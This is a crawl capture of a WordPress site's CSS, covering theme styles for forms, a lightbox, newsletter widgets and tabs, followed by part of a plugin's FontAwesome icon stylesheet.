#new_question_footer textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_question_footer .question_input:focus, #new_question_footer textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_question_footer .button{margin-bottom: 35px;}
#new_question_footer span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_question_footer .button input{background-color: #50B948;color:#fff;}
#new_question_footer .button input:hover{background-color: #FBAE14;}

#new_zayavka{top:135px;}
#new_zayavka h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_zayavka .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0;width: 210px;}
#new_zayavka  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_zayavka .small_height_label{line-height: 15px;}
#new_zayavka  .label{ position: relative;top: 15px;line-height: 15px;font-size:14px;display:block;font-size: 14px;}
#new_zayavka textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_zayavka .question_input:focus, #new_zayavka textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_zayavka span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_zayavka .button{margin-bottom: 35px;}
#new_zayavka .button input{background-color: #50B948;color:#fff;}
#new_zayavka .button input:hover{background-color: #FBAE14;}
input, textarea { outline:none; }
input:active, textarea:active { outline:none; }
:focus { outline:none; }

#callback{top:135px;}
#callback h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#callback .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#callback  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#callback .small_height_label{line-height: 15px;}
#callback  .label{ position: relative;top: 15px;line-height: 15px;font-size:14px;display:block;font-size: 14px;}
#callback textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#callback .question_input:focus, #callback textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#callback .button{margin-bottom: 35px;}
#callback span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#callback .button input{background-color: #50B948;color:#fff;}
#callback .button input:hover{background-color: #FBAE14;}
.fc-border-separate th, .fc-border-separate td {

}

.small_height_label span.wpcf7-not-valid-tip{ top: 35px !important;}
div.wpcf7-response-output {border: 0 none !important;font-size: 12px !important;line-height: 13px !important;margin: 0 !important;padding: 0 !important;}
span.wpcf7-not-valid-tip {color: #FF0000 !important;font-size: 10px !important;left: 170px !important;line-height: 12px !important;margin: 0 !important;padding: 0 !important;position: absolute !important;top: 30px !important;width: 300px !important;}
.recaptcha span.wpcf7-not-valid-tip {
    left: auto !important;
    top: auto !important;
}
span.wpcf7-form-control-wrap{display:inline !important;}
.main_content .upme-field-type span,.main_content  .upme-field-value span {float: none;}
.upme-preview-user_pic{float:right;}
.upme-note {position: relative;}
div.upme-widget-wrap div.upme-head img.avatar, div.upme-wrap div.upme-field-value img {float: right;}
#user-avatar-link { display: inline-block;float: right !important;margin: 0 auto 0 282px; position: relative;text-align: center;text-decoration: none;top: -100px;}
.main_content input.upme-input, .main_content select.upme-input,.main_content textarea.upme-input, .main_content #top .upme-input, .main_content #top input.upme-input[type="text"],.main_content #top input.upme-input[type="input"],.main_content #top input.upme-input[type="password"],.main_content #top input.upme-input[type="email"],.main_content #top input.upme-input[type="search"],.main_content #top select.upme-input {width: 45% !important;}
.main_content .upme-input-text-inline-success {font-size: 11px;}
.main_content .upme-input-text-inline-error {margin-top: 0;left: -1px;position:relative;}
.main_content div.upme-head {margin: 0 0 20px;padding:0;}
.main_content .upme-main {padding:0;}
.main_content div.upme-wrap input.upme-button-alt-wide {border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 3px 11px;margin-top:15px;cursor:pointer;}
.main_content div.upme-wrap input.upme-button-alt-wide:hover{background-color: #FBAE14;}
.main_content .upme-delete-image-wrapper,.main_content .upme-crop-image-wrapper,.main_content .upme-delete-userpic-wrapper {background-color:#50B948;background-image:none;border:0;border-radius: 3px;box-shadow:none; color: #fff;display: inline-block; margin:0;padding: 3px 6px;    width: auto;cursor:pointer;	float: right;}
.main_content .upme-delete-image-wrapper:hover,.main_content .upme-crop-image-wrapper:hover,.main_content .upme-delete-userpic-wrapper:hover {background-color:#FBAE14;color:#fff;cursor:pointer;}
.main_content div.upme-wrap div.upme-field-value img {float: left;margin-left:20px;}
.main_content div.upme-wrap input.button{background-color: #50B948;border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 10px 46px;}
div.upme-wrap input.upme-button-alt-wide {background-color: #50B948;border: 0 none;border-radius: 3px;color: #FFFFFF;padding: 10px 46px;}
.upme-input-text-inline-success {color: #71AB3C;font-size: 11px;font-weight: bold;left: 100px;margin-top: 8px;position: absolute;}
 #TB_window { margin-top: 150px !important; position: absolute !important;top: 0 !important;}
.tb-close-icon {background: url("images/close.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0) !important;;cursor: pointer;height: 22px !important;width:22px !important;}
.tb-close-icon:before {content: "" !important;}
.main_content .upme-login-register-link{display:none;}
#ajaxNewsletter .error,#ajaxNewsletter .success {border:0 !important;color: #FFFFFF;font-size: 14px;margin-top: 45px;position: absolute;text-transform: uppercase;}
#newsletterLoading img{margin-top:3px !important;margin-left:100px !important;position:absolute !important;}
#newsletterLoading {color: #FFFFFF !important;text-transform: uppercase;padding-top: 70px !important;}

.page_list_foto a{color: #61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li:hover a{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat:hover{color:#61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat a{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li.current-cat{color: #61042E;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}
.page_list_foto li{color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;margin-bottom: 8px;text-decoration:none;}

#jquery-lightbox {bottom: auto;cursor: pointer;height: 100%;position: absolute;right: auto;text-align: center;width: 100%;z-index: 99999;}
#lightbox-secNav-btnClose {position: absolute;right: 4px;top: 4px;}
#lightbox, #lightbox-overlay {position: absolute;top: 0px;left: 0px;bottom:auto;right:auto;z-index:100;width:100%;height:auto;text-align:center;color:#333333;
/* stop stupid conflicts */margin:0px;padding:0px;border:none;outline:none;line-height:0;
/* general conflict stopper */text-decoration:none;background:none;word-spacing:normal;letter-spacing:normal;float:none;clear:none;display:block;}
#lightbox-container-image-box {background: none repeat scroll 0 0 #F7FDFF;border-top-left-radius: 5px;border-top-right-radius: 5px;margin: 0 auto;padding-left: 15px;padding-right: 15px;padding-top: 25px;position: relative;}
#lightbox-container-image-data-box {background: none repeat scroll 0 0 #F7FDFF;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;color: #50B948;margin: 0 auto;padding-bottom: 15px;padding-left: 25px;padding-right: 25px;position: relative;}
#lightbox-image-details-currentNumber {color: #989898;font-size: 12px;position: absolute;right: 15px;top: -10px;width: 150px;}
#lightbox-image-details{padding-top:15px;}
#lightbox-container-image {overflow: hidden;position: relative;}
#lightbox-container-image img {border-top-left-radius: 3px;border-top-right-radius: 3px;height: 100%;}
#jquery-overlay {cursor: pointer;height: 100%;left: 0;position: fixed;top: 0;z-index: 90;}
#lightbox-overlay {cursor:pointer;z-index: 90;background-color:#000000;height: 100%;position:fixed;}
#lightbox-overlay-text {text-align: right;margin-right: 20px;margin-top: 20px;color: white;font-size: 12px;cursor: default;line-height:normal;}
#lightbox-overlay-text a, #lightbox-overlay-text a:hover, #lightbox-overlay-text a:visited, #lightbox-overlay-text a:link {text-decoration:underline;color:white;}
#lightbox-overlay-text span {padding-left:5px;padding-right:5px;}
#lightbox img, #lightbox a img, #lightbox a { border:none; outline:none; }
#lightbox-imageBox {position:relative;border:1px solid black;background-color:white;width:400px;height:400px;margin:0 auto;}
#lightbox-imageContainer {padding:1px;}
#lightbox-loading {position:absolute;top:40%;left:0%;height:25%;width:100%;text-align:center;line-height:0;}
#lightbox-nav {position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {display:block;width:49%;height: 100%;background:transparent url("lightbox_img/blank.gif") no-repeat; /* Trick IE into showing hover */zoom:1; /* who knows why? */padding:0px;margin:0px;}
#lightbox-nav-btnPrev { left:0;right:auto;float:left;}
#lightbox-nav-btnNext { left:auto;right:0;float:right;}
#lightbox-infoBox {font:10px Verdana, Helvetica, sans-serif;background-color:#FFFFFF;margin:0 auto;padding:0px;}
#lightbox-infoContainer {padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;color:#666;line-height:normal;}
#lightbox-infoHeader {width:100%;text-align:center; }
#lightbox-caption {text-align:justify;}
#lightbox-caption-title {font-weight:bold;}
#lightbox-caption-description {font-weight:normal;}
#lightbox-infoFooter {margin-top:3px;color:#999999;}
#lightbox-currentNumber {display:block;width:49%;float:left;text-align:left;}
#lightbox-close {display:block;width:45%;float:right;text-align:right;}
#lightbox-close-button{padding-left:30%;}
#lightbox-close-button, #lightbox-close-button:link, #lightbox-close-button:visited, #lightbox-close-button:hover {text-decoration:underline;color:#999999;}
#lightbox-close-button:hover {color:#666666;}
#lightbox-infoContainer-clear {clear:both; visibility:hidden;}

#header_language_list {float: right;list-style: none outside none;margin-top: 29px;position: relative;right: 0;}
#header_language_list li{position:absolute;list-style:none;float:left;display:inline-block;  margin-left: 10px; color: #320918;font-size: 12px;text-decoration: none;}
#header_language_list li:first-Child{right:30px;}
#header_language_list li:last-Child{right:0px;}
#header_language_list li a{color: #320918;font-size: 12px;text-decoration: none;}
#header_language_list li a:hover{text-decoration:underline;}
	
#upme-forgot-pass-holder-1{display:none !important;}


.message{width:400px;}
.message p {margin-bottom:0px !important;}

.wysija-input{cursor:pointer;background:url("images/input_fon.png");padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#fff;}
.wysija-input::-moz-placeholder {font-size:14px;color:#fff;}
.wysija-input::-webkit-input-placeholder {font-size:14px;color:#fff;}
.wysija-submit-field { cursor:pointer;font-size:14px;color:#2c2c2c;height:30px; width:110px;border-radius:5px;border:0;background:#fff;}
.wysija-submit-field:hover { background:#50b948;color:#fff; }
.formErrorContent { top: 30px; left: -264px; background: none !important; border: none !important; text-transform: none !important; }
.wysija-msg {color:white !important;}
.allmsgs .updated {background: none !important; color: white !important; border: 0px !important; font-size: 14px !important; padding-left:0px !important;}
.allmsgs .error, .allmsgs .xdetailed-errors {background: none !important; color: red !important; border: 0px !important; font-size: 14px !important;padding-left:0px !important;}
.widget_wysija .wysija-submit, .widget_wysija .wysija-paragraph { display: inline !important; padding-left:0px !important;}


#wysija-subscriptions input[type=text]{cursor:pointer;background:url("images/input_fon.png"); padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#000;}
#wysija-subscriptions label{line-height: 30px;font-size:14px; font-size: 14px; padding-right:20px;}
.wysija.button-primary {height:30px; width:110px;}


div.main_content #open_new_zayavka.add_question.news_zayavka
{
/*top:0px;*/
z-index:5;
}

div.main_content #open_new_zayavka.add_question.news_zayavka .green_question
{
float:right;
position:relative;.main_content img
}
.fc-grid .fc-event-time {display: none}
.fc-view {
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.tabs__content {
    height: 0;
    overflow: hidden;
}
.tabs__content.active {
    height: auto;
    overflow: visible;
    min-height: 280px;
}
.tabs__content.yr-group {
    text-align: center;
}
.tabs__caption {
    display: table;
    width: 100%;
    font-size: 0;
}
.tabs__caption li {
    display: inline-block;
    width: 33.3333%;
    font-size: 29px;
    line-height: 29px;
    text-align: center;
    cursor: pointer;
    border-bottom: 2px solid #f58320;
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.tabs__caption li i {
    color: #f58320;
}
.tabs__caption li:hover {
    border-bottom: 2px solid #50b948;
}
.tabs__caption li:hover i {
    color: #50b948;
}
.tabs__caption li.active {
    cursor: text;
    border-bottom: 2px solid #50b948;
}
.tabs__caption li.active i {
    color: #50b948;
}
.zilla-likes-count {
    color: #f58320;
}
#jp-relatedposts h3.jp-relatedposts-headline em:before {
    display: none!important;
}
#jp-relatedposts h3.jp-relatedposts-headline em {
    color:#f58320;
    font-size:22px;
    line-height: 25px;
    font-weight:bold;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    color: #61042e;
    font-size: 17px!important;
    font-weight: normal!important;;
    margin-bottom: 10px;
    display: inline-block;
}
.jp-relatedposts-post-a {
    margin-bottom: 10px;
    display: block;
}
.jp-relatedposts-post-context {display: none}
#open_registration {display: none}
img.aligncenter {display: block; margin: 0 auto}
img.alignleft {display: block; margin: 0 23px 10px 0px; float: left;}
img.alignright {display: block; float: right; margin: 0 0 10px 23px; }
img.alignleft.spec {float: left; margin: 0 23px 10px 0}
img.alignright.spec {float: right; margin: 0 23px 10px 0}
.add_question.news_zayavka.top_button {
    margin-top: -36px!important;
    position: absolute!important;
    right: 0!important;
    top: auto!important;
}
.similar_records li a {
    color: #f58320;
    text-decoration: none;
    font-weight: bold;
}
.similar_records li a:hover {
    text-decoration: underline;
    color: #50b948;
}

--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/plugins/upme/css/font-awesome.min.css?ver=5.0.4
body_size: 4447
content:
@font-face{font-family:'FontAwesome';src:url('../font/fontawesome-webfont.eot?v=3.2.1');src:url('../font/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'),url('../font/fontawesome-webfont.woff?v=3.2.1') format('woff'),url('../font/fontawesome-webfont.ttf?v=3.2.1') format('truetype'),url('../font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:normal;font-style:normal;}[class^="upme-icon-"],[class*=" upme-icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em;
    display: inline-block;
    position: relative;
    text-decoration: inherit;}
[class^="upme-icon-"]:before,[class*=" upme-icon-"]:before{text-decoration:inherit;display:inline-block;speak:none;}
.upme-icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em;}
a [class^="upme-icon-"],a [class*=" upme-icon-"]{display:inline;}
[class^="upme-icon-"].upme-icon-fixed-width,[class*=" upme-icon-"].upme-icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em;}[class^="upme-icon-"].upme-icon-fixed-width.upme-icon-large,[class*=" upme-icon-"].upme-icon-fixed-width.upme-icon-large{width:1.4285714285714286em;}
.upme-icons-ul{margin-left:2.142857142857143em;list-style-type:none;}.upme-icons-ul>li{position:relative;}
.upme-icons-ul .upme-icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit;}
[class^="upme-icon-"].hide,[class*=" upme-icon-"].hide{display:none;}
.upme-icon-muted{color:#eeeeee;}
.upme-icon-light{color:#ffffff;}
.upme-icon-dark{color:#333333;}
.upme-icon-border{border:solid 1px #eeeeee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.upme-icon-2x{font-size:2em;}.upme-icon-2x.upme-icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.upme-icon-3x{font-size:3em;}.upme-icon-3x.upme-icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.upme-icon-4x{font-size:4em;}.upme-icon-4x.upme-icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}
.upme-icon-5x{font-size:5em;}.upme-icon-5x.upme-icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}
.pull-right{float:right;}
.pull-left{float:left;}
[class^="upme-icon-"].pull-left,[class*=" upme-icon-"].pull-left{margin-right:.3em;}
[class^="upme-icon-"].pull-right,[class*=" upme-icon-"].pull-right{margin-left:.3em;}
[class^="upme-icon-"],[class*=" upme-icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0;}
.upme-icon-white,.nav-pills>.active>a>[class^="upme-icon-"],.nav-pills>.active>a>[class*=" upme-icon-"],.nav-list>.active>a>[class^="upme-icon-"],.nav-list>.active>a>[class*=" upme-icon-"],.navbar-inverse .nav>.active>a>[class^="upme-icon-"],.navbar-inverse .nav>.active>a>[class*=" upme-icon-"],.dropdown-menu>li>a:hover>[class^="upme-icon-"],.dropdown-menu>li>a:hover>[class*=" upme-icon-"],.dropdown-menu>.active>a>[class^="upme-icon-"],.dropdown-menu>.active>a>[class*=" upme-icon-"],.dropdown-submenu:hover>a>[class^="upme-icon-"],.dropdown-submenu:hover>a>[class*=" upme-icon-"]{background-image:none;}
.btn [class^="upme-icon-"].upme-icon-large,.nav [class^="upme-icon-"].upme-icon-large,.btn [class*=" upme-icon-"].upme-icon-large,.nav [class*=" upme-icon-"].upme-icon-large{line-height:.9em;}
.btn [class^="upme-icon-"].upme-icon-spin,.nav [class^="upme-icon-"].upme-icon-spin,.btn [class*=" upme-icon-"].upme-icon-spin,.nav [class*=" upme-icon-"].upme-icon-spin{display:inline-block;}
.nav-tabs [class^="upme-icon-"],.nav-pills [class^="upme-icon-"],.nav-tabs [class*=" upme-icon-"],.nav-pills [class*=" upme-icon-"],.nav-tabs [class^="upme-icon-"].upme-icon-large,.nav-pills [class^="upme-icon-"].upme-icon-large,.nav-tabs [class*=" upme-icon-"].upme-icon-large,.nav-pills [class*=" upme-icon-"].upme-icon-large{line-height:.9em;}
.btn [class^="upme-icon-"].pull-left.upme-icon-2x,.btn [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn [class^="upme-icon-"].pull-right.upme-icon-2x,.btn [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.18em;}
.btn [class^="upme-icon-"].upme-icon-spin.upme-icon-large,.btn [class*=" upme-icon-"].upme-icon-spin.upme-icon-large{line-height:.8em;}
.btn.btn-small [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-small [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn.btn-small [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-small [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.25em;}
.btn.btn-large [class^="upme-icon-"],.btn.btn-large [class*=" upme-icon-"]{margin-top:0;}.btn.btn-large [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.05em;}
.btn.btn-large [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-left.upme-icon-2x{margin-right:.2em;}
.btn.btn-large [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-left:.2em;}
.nav-list [class^="upme-icon-"],.nav-list [class*=" upme-icon-"]{line-height:inherit;}
.upme-icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%;}.upme-icon-stack [class^="upme-icon-"],.upme-icon-stack [class*=" upme-icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em;}
.upme-icon-stack .upme-icon-stack-base{font-size:2em;*line-height:1em;}
.upme-icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}
a .upme-icon-stack,a .upme-icon-spin{display:inline-block;text-decoration:none;}
@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);} 100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);} 100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);} 100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);} 100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);} 100%{transform:rotate(359deg);}}.upme-icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
.upme-icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);}
.upme-icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}
.upme-icon-flip-horizontal:before{-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1);}
.upme-icon-flip-vertical:before{-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1);}
a .upme-icon-rotate-90:before,a .upme-icon-rotate-180:before,a .upme-icon-rotate-270:before,a .upme-icon-flip-horizontal:before,a .upme-icon-flip-vertical:before{display:inline-block;}
.upme-icon-glass:before{content:"\f000";}
.upme-icon-music:before{content:"\f001";}
.upme-icon-search:before{content:"\f002";}
.upme-icon-envelope-alt:before{content:"\f003";}
.upme-icon-heart:before{content:"\f004";}
.upme-icon-star:before{content:"\f005";}
.upme-icon-star-empty:before{content:"\f006";}
.upme-icon-user:before{content:"\f007";}
.upme-icon-film:before{content:"\f008";}
.upme-icon-th-large:before{content:"\f009";}
.upme-icon-th:before{content:"\f00a";}
.upme-icon-th-list:before{content:"\f00b";}
.upme-icon-ok:before{content:"\f00c";}
.upme-icon-remove:before{content:"\f00d";}
.upme-icon-zoom-in:before{content:"\f00e";}
.upme-icon-zoom-out:before{content:"\f010";}
.upme-icon-power-off:before,.upme-icon-off:before{content:"\f011";}
.upme-icon-signal:before{content:"\f012";}
.upme-icon-gear:before,.upme-icon-cog:before{content:"\f013";}
.upme-icon-trash:before{content:"\f014";}
.upme-icon-home:before{content:"\f015";}
.upme-icon-file-alt:before{content:"\f016";}
.upme-icon-time:before{content:"\f017";}
.upme-icon-road:before{content:"\f018";}
.upme-icon-download-alt:before{content:"\f019";}
.upme-icon-download:before{content:"\f01a";}
.upme-icon-upload:before{content:"\f01b";}
.upme-icon-inbox:before{content:"\f01c";}
.upme-icon-play-circle:before{content:"\f01d";}
.upme-icon-rotate-right:before,.upme-icon-repeat:before{content:"\f01e";}
.upme-icon-refresh:before{content:"\f021";}
.upme-icon-list-alt:before{content:"\f022";}
.upme-icon-lock:before{content:"\f023";}
.upme-icon-flag:before{content:"\f024";}
.upme-icon-headphones:before{content:"\f025";}
.upme-icon-volume-off:before{content:"\f026";}
.upme-icon-volume-down:before{content:"\f027";}
.upme-icon-volume-up:before{content:"\f028";}
.upme-icon-qrcode:before{content:"\f029";}
.upme-icon-barcode:before{content:"\f02a";}
.upme-icon-tag:before{content:"\f02b";}
.upme-icon-tags:before{content:"\f02c";}
.upme-icon-book:before{content:"\f02d";}
.upme-icon-bookmark:before{content:"\f02e";}
.upme-icon-print:before{content:"\f02f";}
.upme-icon-camera:before{content:"\f030";}
.upme-icon-font:before{content:"\f031";}
.upme-icon-bold:before{content:"\f032";}
.upme-icon-italic:before{content:"\f033";}
.upme-icon-text-height:before{content:"\f034";}
.upme-icon-text-width:before{content:"\f035";}
.upme-icon-align-left:before{content:"\f036";}
.upme-icon-align-center:before{content:"\f037";}
.upme-icon-align-right:before{content:"\f038";}
.upme-icon-align-justify:before{content:"\f039";}
.upme-icon-list:before{content:"\f03a";}
.upme-icon-indent-left:before{content:"\f03b";}
.upme-icon-indent-right:before{content:"\f03c";}
.upme-icon-facetime-video:before{content:"\f03d";}
.upme-icon-picture:before{content:"\f03e";}
.upme-icon-pencil:before{content:"\f040";}
.upme-icon-map-marker:before{content:"\f041";}
.upme-icon-adjust:before{content:"\f042";}
.upme-icon-tint:before{content:"\f043";}
.upme-icon-edit:before{content:"\f044";}
.upme-icon-share:before{content:"\f045";}
.upme-icon-check:before{content:"\f046";}
.upme-icon-move:before{content:"\f047";}
.upme-icon-step-backward:before{content:"\f048";}
.upme-icon-fast-backward:before{content:"\f049";}
.upme-icon-backward:before{content:"\f04a";}
.upme-icon-play:before{content:"\f04b";}
.upme-icon-pause:before{content:"\f04c";}
.upme-icon-stop:before{content:"\f04d";}
.upme-icon-forward:before{content:"\f04e";}
.upme-icon-fast-forward:before{content:"\f050";}
.upme-icon-step-forward:before{content:"\f051";}
.upme-icon-eject:before{content:"\f052";}
.upme-icon-chevron-left:before{content:"\f053";}
.upme-icon-chevron-right:before{content:"\f054";}
.upme-icon-plus-sign:before{content:"\f055";}
.upme-icon-minus-sign:before{content:"\f056";}
.upme-icon-remove-sign:before{content:"\f057";}
.upme-icon-ok-sign:before{content:"\f058";}
.upme-icon-question-sign:before{content:"\f059";}
.upme-icon-info-sign:before{content:"\f05a";}
.upme-icon-screenshot:before{content:"\f05b";}
.upme-icon-remove-circle:before{content:"\f05c";}
.upme-icon-ok-circle:before{content:"\f05d";}
.upme-icon-ban-circle:before{content:"\f05e";}
.upme-icon-arrow-left:before{content:"\f060";}
.upme-icon-arrow-right:before{content:"\f061";}
.upme-icon-arrow-up:before{content:"\f062";}
.upme-icon-arrow-down:before{content:"\f063";}
.upme-icon-mail-forward:before,.upme-icon-share-alt:before{content:"\f064";}
.upme-icon-resize-full:before{content:"\f065";}
.upme-icon-resize-small:before{content:"\f066";}
.upme-icon-plus:before{content:"\f067";}
.upme-icon-minus:before{content:"\f068";}
.upme-icon-asterisk:before{content:"\f069";}
.upme-icon-exclamation-sign:before{content:"\f06a";}
.upme-icon-gift:before{content:"\f06b";}
.upme-icon-leaf:before{content:"\f06c";}
.upme-icon-fire:before{content:"\f06d";}
.upme-icon-eye-open:before{content:"\f06e";}
.upme-icon-eye-close:before{content:"\f070";}
.upme-icon-warning-sign:before{content:"\f071";}
.upme-icon-plane:before{content:"\f072";}
.upme-icon-calendar:before{content:"\f073";}
.upme-icon-random:before{content:"\f074";}
.upme-icon-comment:before{content:"\f075";}
.upme-icon-magnet:before{content:"\f076";}
.upme-icon-chevron-up:before{content:"\f077";}
.upme-icon-chevron-down:before{content:"\f078";}
.upme-icon-retweet:before{content:"\f079";}
.upme-icon-shopping-cart:before{content:"\f07a";}
.upme-icon-folder-close:before{content:"\f07b";}
.upme-icon-folder-open:before{content:"\f07c";}
.upme-icon-resize-vertical:before{content:"\f07d";}
.upme-icon-resize-horizontal:before{content:"\f07e";}
.upme-icon-bar-chart:before{content:"\f080";}
.upme-icon-twitter-sign:before{content:"\f081";}
.upme-icon-facebook-sign:before{content:"\f082";}
.upme-icon-camera-retro:before{content:"\f083";}
.upme-icon-key:before{content:"\f084";}
.upme-icon-gears:before,.upme-icon-cogs:before{content:"\f085";}
.upme-icon-comments:before{content:"\f086";}
.upme-icon-thumbs-up-alt:before{content:"\f087";}
.upme-icon-thumbs-down-alt:before{content:"\f088";}
.upme-icon-star-half:before{content:"\f089";}
.upme-icon-heart-empty:before{content:"\f08a";}
.upme-icon-signout:before{content:"\f08b";}
.upme-icon-linkedin-sign:before{content:"\f08c";}
.upme-icon-pushpin:before{content:"\f08d";}
.upme-icon-external-link:before{content:"\f08e";}
.upme-icon-signin:before{content:"\f090";}
.upme-icon-trophy:before{content:"\f091";}
.upme-icon-github-sign:before{content:"\f092";}
.upme-icon-upload-alt:before{content:"\f093";}
.upme-icon-lemon:before{content:"\f094";}
.upme-icon-phone:before{content:"\f095";}
.upme-icon-unchecked:before,.upme-icon-check-empty:before{content:"\f096";}
.upme-icon-bookmark-empty:before{content:"\f097";}
.upme-icon-phone-sign:before{content:"\f098";}
.upme-icon-twitter:before{content:"\f099";}
.upme-icon-facebook:before{content:"\f09a";}
.upme-icon-github:before{content:"\f09b";}
.upme-icon-unlock:before{content:"\f09c";}
.upme-icon-credit-card:before{content:"\f09d";}
.upme-icon-rss:before{content:"\f09e";}
